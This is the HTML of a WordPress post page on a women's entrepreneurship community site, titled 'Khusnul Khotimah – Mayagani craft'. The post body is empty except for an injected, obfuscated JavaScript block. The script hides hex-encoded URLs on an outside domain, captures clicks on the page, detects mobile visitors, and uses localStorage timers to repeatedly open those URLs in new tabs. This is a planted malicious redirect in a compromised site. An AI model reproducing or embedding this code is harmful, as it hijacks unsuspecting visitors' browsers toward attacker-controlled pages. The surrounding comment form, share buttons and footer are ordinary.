<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/"></fb:comments-count> comments</p><div class="fb-comments" data-href="https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/" data-a2a-title="Khusnul Khotimah – Mayagani craft"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkhusnul-khotimah-mayagani-craft%2F&amp;linkname=Khusnul%20Khotimah%20%E2%80%93%20Mayagani%20craft" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkhusnul-khotimah-mayagani-craft%2F&amp;linkname=Khusnul%20Khotimah%20%E2%80%93%20Mayagani%20craft" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="https://iwpc.womanpreneur-community.com/author/woman/"><img alt='' src='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>	</div>
		<div class="entry-author-byline">
		by <a class="vcard fn" href="https://iwpc.womanpreneur-community.com/author/woman/">woman</a>	</div>
	</div>
</div>
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="https://iwpc.womanpreneur-community.com/category/iwpc-ii/" rel="category tag">IWPC II</a></li></ul>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Post navigation</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="https://iwpc.womanpreneur-community.com/ari-brahmani-happy-trip/" rel="next">Ari Brahmani &#8211; Happy Trip</a></div><div class="nav-next"><a href="https://iwpc.womanpreneur-community.com/sri-nurul-hidayah-kameha-shop/" rel="prev">Sri Nurul Hidayah &#8211; Kameha Shop</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/khusnul-khotimah-mayagani-craft/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1042' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="460ff06cf7" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="140"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>